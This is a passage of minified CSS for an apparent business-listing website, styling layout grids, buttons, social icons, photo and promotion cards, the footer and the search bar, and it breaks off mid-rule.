.search-btn,.box-anunc,.box-anunc>.logo,.breadcrumb-bar .link,.card-promo-det.-no-image .image,.footer-bar .cont-info>.grow,.frame-video-play>.cont,.gallery-card,.gallery-card .arrow,.grid-row,.grid-row>.col.-flex,.header-bar-content,.header-bar-first,.header-bar-first>.social,.header-bar-logo,.header-bar-nav,.header-bar-nav>.grow,.hs-logo,.hs-main-card,.hs-main-card>.share,.input-form.-captcha,.modal-dialog,.photo-card .fig,.photo-card>.image,.promo-card,.promo-card .bot-box,.promo-card>.cont,.promo-card>.image,.search-banner,.share-tel-card>.share,.title-line{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}._jc-center,.bar-categ-content .forn,.bar-categ-content .search-btn,.box-anunc>.logo,.card-promo-det.-no-image .image,.frame-video-play>.cont,.gallery-card .arrow,.header-bar-logo,.hs-logo,.modal-dialog,.photo-card .fig,.photo-card>.image,.promo-card>.image{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}._jc-end,.share-tel-card>.share{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}._al-center,.aval-card .head,.bar-categ-content .forn,.bar-categ-content .search-btn,.box-anunc,.box-anunc>.logo,.breadcrumb-bar .link,.card-promo-det.-no-image .image,.footer-bar .cont-info>.grow,.frame-video-play>.cont,.gallery-card,.gallery-card .arrow,.header-bar-first,.header-bar-first>.social,.header-bar-logo,.header-bar-nav>.grow,.hs-logo,.input-form.-captcha,.modal-dialog,.photo-card .fig,.photo-card>.image,.promo-card .bot-box,.promo-card>.image,.search-banner,.share-tel-card>.share,.title-line{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}._al-end,.hs-main-card>.share{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}._fg1,.bar-categ-content .search-box,.grid-row>.col,.header-bar-content>.grow,.header-bar-first>.menu-bar,.header-bar-nav>.grow,.hs-main-card>.grow,.title-line>.grow{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}._fg0,.grid-row>.col.-is-1,.grid-row>.col.-is-10,.grid-row>.col.-is-11,.grid-row>.col.-is-12,.grid-row>.col.-is-2,.grid-row>.col.-is-3,.grid-row>.col.-is-4,.grid-row>.col.-is-5,.grid-row>.col.-is-6,.grid-row>.col.-is-7,.grid-row>.col.-is-8,.grid-row>.col.-is-9{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}._fs0,.bar-categ-content .forn,.bar-categ-content .select,.grid-row>.col.-is-1,.grid-row>.col.-is-10,.grid-row>.col.-is-11,.grid-row>.col.-is-12,.grid-row>.col.-is-2,.grid-row>.col.-is-3,.grid-row>.col.-is-4,.grid-row>.col.-is-5,.grid-row>.col.-is-6,.grid-row>.col.-is-7,.grid-row>.col.-is-8,.grid-row>.col.-is-9,.header-bar-content .header-bar-logo,.header-bar-first>.social,.header-bar-nav>.actions,.hs-main-card>.logo,.hs-main-card>.share,.title-line>.action{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}._f0{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}._f1{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}._relative,.aval-card .count,.aval-card .date,.bar-categ-content .search-box,.box-select,.box-select .promo-card .bot-box>.arrow,.breadcrumb-bar>.item,.button-foot .icon,.button-foot .promo-card .bot-box>.icon,.button-foot .text-inter,.button-orc .promo-card .bot-box>.icon,.button-orc .text-inter,.button-tag .promo-card .bot-box>.icon,.button-tag .text-inter,.card-promo-det>.heading,.js-ripple,.map-local>.text,.menu-bar-link .tri,.menu-burguer>.line,.photo-card>.image,.promo-card .aval-card-star.bot-box>.star,.promo-card .bot-box>.icon-base,.promo-card .box-select .bot-box>.arrow,.promo-card .button-foot .bot-box>.icon,.promo-card .button-orc .bot-box>.icon,.promo-card .button-tag .bot-box>.icon,.promo-card .title-ico.bot-box>.icon,.promo-card>.image,.share-tel-card>.share .text,.title-ico>.text,.title-line,.title-line .title-ico,.title-line>.action,html{position:relative}h1,h2,h3,h4,h5,h6{font-weight:400}figure,h1,h2,h3,h4,h5,h6,p,ul{margin:0}._bg-f2{background-color:#f2f2f2}._mt-md{margin-top:16px}._mb-md{margin-bottom:16px}._mr-xs{margin-right:5px}._hdot-about{height:95px}.about-section,.alert-box,.aval-section,.banner-box,.banner-main,.bar-categ,.card-promo-det,.card-promo-det .image,.contact-section,.container-full,.event-section,.footer-bar,.footer-bar>.second,.frame-video,.grid-item,.header-bar,.header-bar-second,.lay-breadcrumb,.map,.photo-det-section,.photos-section,.promo-det-section,.promo-section,.search-banner,.service-section{width:100%;position:relative}.aval-card-star>.-xs.star,.box-select .-xs.arrow,.button-foot .icon,.button-orc .-xs.icon,.button-tag .icon,.icon-base.-xs,.title-ico>.-xs.icon{width:16px;height:16px}.aval-card-star>.star,.box-select .-sm.arrow,.button-foot .-sm.icon,.button-orc .-sm.icon,.button-tag .-sm.icon,.icon-base.-sm,.title-ico>.icon{width:20px;height:20px}.aval-card-star>.-md.star,.box-select .-md.arrow,.button-foot .-md.icon,.button-orc .-md.icon,.button-tag .-md.icon,.icon-base.-md,.title-ico>.-md.icon{width:30px;height:30px}.aval-card-star>.-lg.star,.box-select .-lg.arrow,.button-foot .-lg.icon,.button-orc .-lg.icon,.button-tag .-lg.icon,.icon-base.-lg,.title-ico>.-lg.icon{width:36px;height:36px}.aval-card-star>.-xl.star,.box-select .-xl.arrow,.button-foot .-xl.icon,.button-orc .-xl.icon,.button-tag .-xl.icon,.icon-base.-xl,.title-ico>.-xl.icon{width:50px;height:50px}.aval-card-star>.-big.star,.box-select .-big.arrow,.button-foot .-big.icon,.button-orc .-big.icon,.button-tag .-big.icon,.icon-base.-big,.title-ico>.-big.icon{width:70px;height:70px}.aval-card-star>.-black-10.star>svg,.box-select .-black-10.arrow>svg,.button-foot .-black-10.icon>svg,.button-orc .-black-10.icon>svg,.button-tag .-black-10.icon>svg,.icon-base.-black-10>svg,.title-ico>.-black-10.icon>svg{fill:#e6e6e6}.aval-card-star>.-black-20.star>svg,.box-select .-black-20.arrow>svg,.button-foot .-black-20.icon>svg,.button-orc .-black-20.icon>svg,.button-tag .-black-20.icon>svg,.icon-base.-black-20>svg,.title-ico>.-black-20.icon>svg{fill:#ccc}.aval-card-star>.-black-30.star>svg,.box-select .-black-30.arrow>svg,.button-foot .-black-30.icon>svg,.button-orc .-black-30.icon>svg,.button-tag .-black-30.icon>svg,.icon-base.-black-30>svg,.title-ico>.-black-30.icon>svg{fill:#b3b3b3}.aval-card-star>.-black-40.star>svg,.box-select .-black-40.arrow>svg,.button-foot .-black-40.icon>svg,.button-orc .-black-40.icon>svg,.button-tag .-black-40.icon>svg,.icon-base.-black-40>svg,.title-ico>.-black-40.icon>svg{fill:#999}.aval-card-star>.-black-60.star>svg,.box-select .-black-60.arrow>svg,.button-foot .-black-60.icon>svg,.button-orc .-black-60.icon>svg,.button-tag .-black-60.icon>svg,.icon-base.-black-60>svg,.title-ico>.-black-60.icon>svg{fill:#666}.aval-card-star>.-black-90.star>svg,.box-select .-black-90.arrow>svg,.button-foot .-black-90.icon>svg,.button-orc .-black-90.icon>svg,.button-tag .-black-90.icon>svg,.icon-base.-black-90>svg,.title-ico>.-black-90.icon>svg{fill:#1a1a1a}.aval-card-star>.-white.star>svg,.box-select .-white.arrow>svg,.button-foot .-white.icon>svg,.button-orc .-white.icon>svg,.button-tag .-white.icon>svg,.icon-base.-white>svg,.title-ico>.-white.icon>svg{fill:#fff}.aval-card-star>.-secondary-color.star>svg,.box-select .-secondary-color.arrow>svg,.button-foot .-secondary-color.icon>svg,.button-orc .-secondary-color.icon>svg,.button-tag .-secondary-color.icon>svg,.icon-base.-secondary-color>svg,.title-ico>.-secondary-color.icon>svg{fill:#e85054}.aval-card-star>.-hs.star>svg,.box-select .-hs.arrow>svg,.button-foot .-hs.icon>svg,.button-orc .-hs.icon>svg,.button-tag .-hs.icon>svg,.icon-base.-hs>svg,.title-ico>.-hs.icon>svg{fill:#66f}.aval-card-star>.-star.star>svg,.box-select .-star.arrow>svg,.button-foot .-star.icon>svg,.button-orc .-star.icon>svg,.button-tag .-star.icon>svg,.icon-base.-star>svg,.title-ico>.-star.icon>svg{fill:#fc0}.breadcrumb-bar>.item,.list-inline>.item,.menu-bar>.item{vertical-align:top}.about-card>.text,.aval-card .descr,.breadcrumb-bar .link,.text-base{font-size:1.2rem;color:#666;line-height:1.4}.modal-dialog{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1}.grid-row{margin:10px -10px;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.grid-row>.col{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;padding:10px}.grid-row>.col.-is-1{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.grid-row>.col.-is-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.grid-row>.col.-is-3{-webkit-flex-basis:33.33333%;-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.grid-row>.col.-is-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.grid-row>.col.-is-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.grid-row>.col.-is-6{-webkit-flex-basis:16.66667%;-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%}.grid-row>.col.-is-7{-webkit-flex-basis:14.28571%;-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;max-width:14.28571%}.grid-row>.col.-is-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.grid-row>.col.-is-9{-webkit-flex-basis:11.11111%;-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;max-width:11.11111%}.grid-row>.col.-is-10{-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%;max-width:10%}.grid-row>.col.-is-11{-webkit-flex-basis:9.09091%;-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;max-width:9.09091%}.grid-row>.col.-is-12{-webkit-flex-basis:8.33333%;-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;max-width:8.33333%}.banner-main>img,.hs-logo>img{max-width:100%}.grid-row.-gutter-zero{margin:0}.grid-row.-gutter-zero>.col{padding:0}.grid-row.-gutter-xs{margin:2.5px -2.5px}.grid-row.-gutter-xs>.col{padding:2.5px}.grid-row.-gutter-sm{margin:5px -5px}.grid-row.-gutter-sm>.col{padding:5px}.grid-row.-gutter-md{margin:8px -8px}.grid-row.-gutter-md>.col{padding:8px}.grid-row.-gutter-lg{margin:10px -10px}.grid-row.-gutter-lg>.col{padding:10px}.grid-row.-gutter-xl{margin:15px -15px}.grid-row.-gutter-xl>.col{padding:15px}.grid-row.-un-margin-y{margin-top:0;margin-bottom:0}.grid-row>.col.-un-padding-y{padding-top:0;padding-bottom:0}.alert-box{line-height:1.4;padding:10px;border:1px solid}.alert-box:not(:last-child){margin-bottom:10px}.alert-box.-success{color:#3c763d;background-color:#dff0d8;border-color:#d0e9c6}.alert-box.-error{color:#a94442;background-color:#f2dede;border-color:#ebcccc}.alert-box.-info{color:#31708f;background-color:#d9edf7;border-color:#bcdff1}.alert-box.-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faf2cc}.input-form{width:100%;height:36px;border:1px solid #e1dede;padding:0 10px;font-size:1.2rem;background-color:#fff;color:#666}.input-form:-moz-placeholder{color:#ccc}.input-form::-moz-placeholder{color:#ccc}.input-form:-ms-input-placeholder{color:#ccc}.input-form::-webkit-input-placeholder{color:#ccc}.input-form.-cod{border-width:2px}.input-form.-captcha{border:none;background-color:#b3b3b3}.input-form.-captcha>img{max-width:100%;max-height:100%}.input-form.-textarea{height:80px;padding:10px}.input-form+.input-caption{position:absolute;top:50%;left:10px;pointer-events:none;cursor:text;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.input-form:focus{border-color:#66f}.input-form.-used+.input-caption,.input-form:focus+.input-caption{top:0;left:0;font-size:1.1rem;padding:2px 4px;background-color:#666}.input-form.-franq{height:24px;font-size:1.2rem;width:auto;padding:0 3px;color:#999;border-color:#d43e42}.input-form.-error{border-color:red}.menu-burguer>.line{width:22px;height:4px;margin:3px 0}.menu-burguer.-active>.line.-top{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:7px}.menu-burguer.-active>.line.-middle{opacity:0;filter:"alpha(opacity=0)"}.menu-burguer.-active>.line.-bottom{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);bottom:7px}.social-network{width:32px;height:32px}.social-network+.social-network{margin-left:5px}.social-network.-fill-hs .icon>svg{fill:#66f}.social-network .icon>svg,.social-network.-mono.-blogger:hover .icon>svg,.social-network.-mono.-facebook:hover .icon>svg,.social-network.-mono.-instagram:hover .icon>svg,.social-network.-mono.-pint:hover .icon>svg,.social-network.-mono.-site:hover .icon>svg,.social-network.-mono.-twitter:hover .icon>svg,.social-network.-mono.-whats:hover .icon>svg,.social-network.-mono.-youtube:hover .icon>svg{fill:#fff}.social-network:not(.-mono).-facebook{background-color:#4867aa}.social-network:not(.-mono).-facebook:hover{background-color:#3c568d}.social-network.-mono.-facebook:hover{background-color:#4867aa}.social-network:not(.-mono).-twitter{background-color:#1da1f2}.social-network:not(.-mono).-twitter:hover{background-color:#0d8cda}.social-network.-mono.-twitter:hover{background-color:#1da1f2}.social-network:not(.-mono).-instagram{background-color:#9e7144}.social-network:not(.-mono).-instagram:hover{background-color:#815d38}.social-network.-mono.-instagram:hover{background-color:#9e7144}.social-network:not(.-mono).-youtube{background-color:#e62117}.social-network:not(.-mono).-youtube:hover{background-color:#c11c13}.social-network.-mono.-youtube:hover{background-color:#e62117}.social-network:not(.-mono).-blogger{background-color:#e17842}.social-network:not(.-mono).-blogger:hover{background-color:#d86022}.social-network.-mono.-blogger:hover{background-color:#e17842}.social-network:not(.-mono).-pint{background-color:#bd081c}.social-network:not(.-mono).-pint:hover{background-color:#960616}.social-network.-mono.-pint:hover{background-color:#bd081c}.social-network:not(.-mono).-site{background-color:#3c3c9f}.social-network:not(.-mono).-site:hover{background-color:#313181}.social-network.-mono.-site:hover{background-color:#3c3c9f}.social-network:not(.-mono).-whats{background-color:#25D366}.social-network:not(.-mono).-whats:hover{background-color:#1fb055}.social-network.-mono.-whats:hover{background-color:#25D366}.social-network .icon{width:20px;height:20px}.menu-bar>.item:not(:last-child) .menu-bar-link{margin-right:16px}.menu-bar-link{color:#999;line-height:1.4;font-size:1.2rem;height:40px}.menu-bar-link .tri{width:0;height:0;border-style:solid;border-width:5px 3.5px 0;border-color:#d43e42 transparent transparent;top:6px;float:right;margin-left:10px}.ripple-effect{width:0;height:0;background-color:rgba(255,255,255,.4);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:1;filter:"alpha(opacity=100)";position:absolute}.ripple-btn{-webkit-animation:rippleDrop .3s linear;animation:rippleDrop .3s linear}.credit-dream{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:50px;height:50px;background-color:rgba(255,255,255,.6);position:fixed;bottom:16px;left:16px;display:table;opacity:.8}.credit-dream>.credit-dream-all{position:absolute;bottom:0;left:0;opacity:0;-webkit-transform-origin:left bottom 0;transform-origin:left bottom 0;-webkit-transition:-webkit-transform .4s cubic-bezier(.23,1,.32,1) 0s;transition:transform .4s cubic-bezier(.23,1,.32,1) 0s;-webkit-transform:scale(0);transform:scale(0)}.credit-dream:hover{opacity:1}.credit-dream:hover>.credit-dream-all{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.credit-dream-ico{display:table-cell;vertical-align:middle}.credit-dream-ico>svg{width:30px;height:30px;display:block;margin:0 auto}.credit-dream-all{padding:12px 10px;background-color:#f9f9f9}.credit-dream-all>.text{font-size:11px;color:#666;display:block;white-space:nowrap;line-height:1.5}.credit-dream-all>.icon{width:129.8px;height:26.31px;display:block;margin-top:6px}.credit-dream-all>.icon>svg{width:100%;height:100%}.button-tag{border:2px solid #f2f2f2;height:32px;padding:0 8px;font-size:1.2rem}.button-tag .icon{margin-right:5px}.button-tag .icon>svg{fill:#999}.button-tag .text-inter{top:1px}.button-tag:not(:hover){background-color:#f2f2f2;color:#666}.button-tag:not(.-out):hover{border-color:#66f}.button-tag:hover{color:#66f}.button-tag:hover .icon>svg{fill:#66f}.button-tag:not(:last-child){margin-right:10px}.button-tag.-out{border-width:1px;font-size:1.4rem;background-color:transparent}.button-tag.-active,.button-tag.-hs-bg:not(:hover){background-color:#66f;border-color:#66f}.button-tag.-out:not(:hover){color:#999}.button-tag.-out .text-inter{top:0}.button-tag.-hs-bg:not(:hover){color:#fff}.button-tag.-hs-bg:not(:hover) .icon>svg{fill:#fff}.button-tag.-submit{height:36px;font-size:1.4rem}.button-tag.-full{width:100%}.button-tag.-active:hover .icon>svg{fill:#fff!important}.button-orc .icon>svg,.button-tag.-active .icon>svg,.button-tag.-whats .icon svg{fill:#fff}.button-tag.-inline{display:inline-table;vertical-align:middle}.button-tag.-inline:not(:last-child){margin-right:5px}.button-tag.-inline .text-inter{line-height:1.5}.button-tag.-whats{background-color:#25D366;border-color:#25D366}.button-tag.-whats .text-inter{color:#fff}.button-tag.-whats .icon{margin-right:3px}.button-tag.-whats:hover{background-color:#11c053;border-color:#11c053}.button-orc{background-color:#e85054;border-bottom:4px solid #d43e42;height:32px;padding:0 10px}.button-orc .icon{margin-right:5px}.box-select .frame-video-play>.cont:hover .arrow>svg,.box-select .share-tel-card>.share:hover .arrow>svg,.button-foot .frame-video-play>.cont:hover .icon>svg,.button-foot .share-tel-card>.share:hover .icon>svg,.button-orc .frame-video-play>.cont:hover .icon>svg,.button-orc .share-tel-card>.share:hover .icon>svg,.button-tag .frame-video-play>.cont:hover .icon>svg,.button-tag .share-tel-card>.share:hover .icon>svg,.frame-video-play>.cont:hover .aval-card-star>.star>svg,.frame-video-play>.cont:hover .box-select .arrow>svg,.frame-video-play>.cont:hover .button-foot .icon>svg,.frame-video-play>.cont:hover .button-orc .icon>svg,.frame-video-play>.cont:hover .button-tag .icon>svg,.frame-video-play>.cont:hover .icon-base>svg,.frame-video-play>.cont:hover .title-ico>.icon>svg,.share-tel-card>.share:hover .aval-card-star>.star>svg,.share-tel-card>.share:hover .box-select .arrow>svg,.share-tel-card>.share:hover .button-foot .icon>svg,.share-tel-card>.share:hover .button-orc .icon>svg,.share-tel-card>.share:hover .button-tag .icon>svg,.share-tel-card>.share:hover .icon-base>svg,.share-tel-card>.share:hover .title-ico>.icon>svg{fill:#66f}.button-orc .text-inter{top:1px}.button-orc.-whats{background-color:#25D366;width:32px;height:32px;padding:0;border-color:#11c053}.banner-main,.hs-logo{border:1px solid #e1dede}.button-orc.-whats .text{text-align:center}.button-orc.-whats .icon{margin:0}.typ-heading-hs{font-size:1.8rem;color:#1a1a1a}.typ-sub-heading-hs{font-size:1.1rem;color:#1a1a1a}.typ-heading-promo{font-size:1.7rem;color:#66f}.about-card>.text,.typ-val{font-size:1.4rem}.typ-val{color:#333}.breadcrumb-bar .link{height:18px}.breadcrumb-bar>.item.-filter{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;float:right;position:relative;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.breadcrumb-bar>.item.-filter .link{margin-right:5px}.breadcrumb-bar>.item.-back{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.breadcrumb-bar>.item.-back .link{margin-left:5px}.breadcrumb-bar>.item.-back:after,.breadcrumb-bar>.item.-filter:after{display:none}.breadcrumb-bar>.item:not(:last-child){padding-right:20px}.breadcrumb-bar>.item:not(:last-child):after{content:">";right:3px}.card-promo-det>.heading:before,.hs-logo:before,.photo-card.-active:before,.title-line:before{content:""}.breadcrumb-bar>.item:last-child .link{color:#999}.hs-logo{width:220px;position:relative}.hs-logo:before{display:block;width:100%;padding-top:56.25%}.hs-logo>img{max-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.about-card{padding:20px;border:1px solid #66f}.about-card:hover>.text{color:#333}.about-card.-atend{border:none;padding-top:0;padding-bottom:0;background-color:#f2f2f2}.about-card-atend-text{margin-top:10px}.about-card-atend-text .marc{background-color:#999;padding:1px 3px}._readmore-about{color:#66f;font-size:1.3rem;margin-top:10px}.image-emp{display:inline-flex;align-items:center}.image-emp img{max-width:30px;max-height:30px}.image-emp .text{font-size:12px;color:#999;text-transform:none;font-family:Arial,Helvetica,sans-serif}.input-caption,.photo-card>.text{font-size:1.2rem;color:#666}.typ-heading-hs{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.box-whats,.photo-card-play{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-align:center}.typ-heading-hs .image-emp{margin-left:10px;position:relative;top:-2px}.photo-card{border:1px solid #e1dede;overflow:hidden;background-color:#f0efef}.photo-card>.image{border-bottom:1px solid;border-color:inherit;height:103px;background-color:#f2f2f2;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.photo-card>.image>img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.photo-card>.text{background-color:inherit;padding:10px 10px 7px}.photo-card.-service>.image{background-color:#fff}.photo-card.-not-border-image>.image{border:none}.photo-card .fig{width:100%;height:100%;background-color:rgba(102,102,255,.6)}.photo-card.-active:before{width:100%;height:100%;z-index:1;border:2px solid #66f}.photo-card:not(:hover) .fig{opacity:0;filter:"alpha(opacity=0)";-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.photo-card-play{width:100%;height:100%;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;background-color:rgba(0,0,0,.5);position:absolute;top:0;left:0;z-index:1}.box-select .photo-card-play .arrow,.button-foot .photo-card-play .icon,.button-orc .photo-card-play .icon,.button-tag .photo-card-play .icon,.photo-card-play .aval-card-star>.star,.photo-card-play .box-select .arrow,.photo-card-play .button-foot .icon,.photo-card-play .button-orc .icon,.photo-card-play .button-tag .icon,.photo-card-play .icon-base,.photo-card-play .title-ico>.icon{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.box-select .photo-card-play:not(:hover) .arrow,.button-foot .photo-card-play:not(:hover) .icon,.button-orc .photo-card-play:not(:hover) .icon,.button-tag .photo-card-play:not(:hover) .icon,.photo-card-play:not(:hover) .aval-card-star>.star,.photo-card-play:not(:hover) .box-select .arrow,.photo-card-play:not(:hover) .button-foot .icon,.photo-card-play:not(:hover) .button-orc .icon,.photo-card-play:not(:hover) .button-tag .icon,.photo-card-play:not(:hover) .icon-base,.photo-card-play:not(:hover) .title-ico>.icon{opacity:.8}.box-select .photo-card-play:hover .arrow,.button-foot .photo-card-play:hover .icon,.button-orc .photo-card-play:hover .icon,.button-tag .photo-card-play:hover .icon,.photo-card-play:hover .aval-card-star>.star,.photo-card-play:hover .box-select .arrow,.photo-card-play:hover .button-foot .icon,.photo-card-play:hover .button-orc .icon,.photo-card-play:hover .button-tag .icon,.photo-card-play:hover .icon-base,.photo-card-play:hover .title-ico>.icon{-webkit-transform:scale(1.04);-ms-transform:scale(1.04);transform:scale(1.04)}.title-line{width:100%}.title-line>.action{background-color:#fff;z-index:1;padding-left:10px}.title-line>.action .button-orc:not(:last-child){margin-right:10px}.title-line .title-ico{background-color:#fff;z-index:1;padding-right:10px}.title-line:before{width:100%;height:1px;background-color:#e1dede}.divider-section,.share-tel-card>.share,.title-line.-if-service-bg .title-ico,.title-line.-if-service-bg>.action{background-color:#f2f2f2}.title-line.-atend .title-ico .text{color:#666;font-size:1.4rem}.action-link{font-size:1.2rem;color:#999}.action-link:hover{color:#66f}.title-ico{min-height:20px}.title-ico>.icon{margin-right:5px}.title-ico>.text{color:#333;top:2px;font-size:1.7rem}.lay-breadcrumb{padding:10px 0}.hs-main-card{width:100%}.hs-main-card.-mb{margin-bottom:20px}.hs-main-card .end{width:230px;max-width:100%}.hs-main-card .cont-orc{margin:8px 0}.share-tel-card{border:1px solid #e1dede}.share-tel-card>.share{padding:10px 16px;font-size:1.2rem;color:#999}.share-tel-card>.share .text{top:1px}.box-select .share-tel-card>.share .arrow,.button-foot .share-tel-card>.share .icon,.button-orc .share-tel-card>.share .icon,.button-tag .share-tel-card>.share .icon,.share-tel-card>.share .aval-card-star>.star,.share-tel-card>.share .box-select .arrow,.share-tel-card>.share .button-foot .icon,.share-tel-card>.share .button-orc .icon,.share-tel-card>.share .button-tag .icon,.share-tel-card>.share .icon-base,.share-tel-card>.share .title-ico>.icon{margin-left:5px}.share-tel-card>.cont{padding:10px 16px}.share-tel-card .tel{color:#1a1a1a;font-size:1.8rem}.share-tel-card .tel:hover,.share-tel-card>.share:hover{color:#66f}.divider-section{-webkit-box-shadow:none;box-shadow:none;width:100%;height:1px;border:none;margin:0}.divider-section.-gray-photo{background-color:#e6e6e6}.divider-section.-my-base{margin:20px 0}.divider-section.-mbot-base{margin-bottom:20px}.service-section{background-color:#f2f2f2}.service-section.-ptop{padding-top:20px}.contact-section.-mtop{margin-top:20px}.footer-bar>.first{background-color:#66f}.footer-bar>.first .btns:not(:last-child){margin-right:20px}.footer-bar>.second{background-color:#f2f2f2;border-bottom:3px solid #666}.footer-bar>.second>.content-all{padding-top:20px;padding-bottom:20px}.footer-bar .map-local{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);z-index:1}.footer-bar .footerMapInfo{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-bar .footerMapInfo .infoText{margin-right:16px;width:auto}.button-foot{height:32px;padding:0 10px;font-size:1.4rem}.button-foot .icon{top:-1px;margin-right:5px}.button-foot .text-inter{top:1px}.map{height:270px}.box-anunc>.logo{width:70px;height:70px}.box-anunc>.logo>img{max-width:100%;max-height:100%}.box-anunc>.text{color:#999;margin-right:20px;font-size:1.6rem}.map-local{background-color:#666;padding:0 10px;font-size:2rem;height:32px}.map-local>.text{top:2px}.promo-card{background-color:#f0efef;border:1px solid #e1dede}.promo-card>.image{border-right:1px solid #e1dede;background-color:#f0efef;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.promo-card.-image-full>.image{width:100%;border:none}.promo-card.-image-full>.image img{max-height:400px}.promo-card .dot-descr{height:84px}.promo-card>.image>img{width:100%;height:100%;display:block;margin:auto;-o-object-fit:cover;object-fit:cover}.promo-card>.cont{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#fff}.promo-card>.cont .block{padding:16px}.promo-card .action-link{margin-bottom:5px}.promo-card .bot-box{width:100%;height:32px;border-top:1px solid #e1dede;padding:0 16px;font-size:1.2rem;margin-top:5px;line-height:1.4;color:#666;background-color:#f0efef}.box-select .promo-card .bot-box>.arrow,.button-foot .promo-card .bot-box>.icon,.button-orc .promo-card .bot-box>.icon,.button-tag .promo-card .bot-box>.icon,.promo-card .aval-card-star.bot-box>.star,.promo-card .bot-box>.icon-base,.promo-card .box-select .bot-box>.arrow,.promo-card .button-foot .bot-box>.icon,.promo-card .button-orc .bot-box>.icon,.promo-card .button-tag .bot-box>.icon,.promo-card .title-ico.bot-box>.icon{margin-right:10px;bottom:8px}.promo-card.-event .bot-box{margin-top:0;border-top:none;border-bottom:1px solid #e1dede;color:#66f}.box-select .promo-card.-event .bot-box>.arrow,.button-foot .promo-card.-event .bot-box>.icon,.button-orc .promo-card.-event .bot-box>.icon,.button-tag .promo-card.-event .bot-box>.icon,.promo-card.-event .aval-card-star.bot-box>.star,.promo-card.-event .bot-box>.icon-base,.promo-card.-event .box-select .bot-box>.arrow,.promo-card.-event .button-foot .bot-box>.icon,.promo-card.-event .button-orc .bot-box>.icon,.promo-card.-event .button-tag .bot-box>.icon,.promo-card.-event .title-ico.bot-box>.icon{bottom:auto}.promo-card.-event .typ-heading-promo{color:#333;font-size:1.5rem;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:2px}.bar-categ{margin-bottom:20px}.bar-categ-content{width:100%}.bar-categ-content .forn{background-color:#666;line-height:1.4;font-size:2rem;padding:0 20px}.bar-categ-content .forn>.num{font-size:3rem;margin-right:10px}.bar-categ-content .search-btn{width:40px;height:40px;background-color:#666;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.bar-categ-content .search-box{height:40px}.bar-categ-content .search-box .input-form{height:100%;border:none;font-size:1.6rem;padding:0 16px}.bar-categ-content .search-box .input-form:-moz-placeholder{color:#999}.bar-categ-content .search-box .input-form::-moz-placeholder{color:#999}.bar-categ-content .search-box .input-form:-ms-input-placeholder{color:#999}.bar-categ-content .search-box .input-form::-webkit-input-placeholder{color:#999}.bar-categ-content .search-box-label{font-size:1.1rem;margin-bottom:2px}.box-select{width:240px;height:40px;padding:0 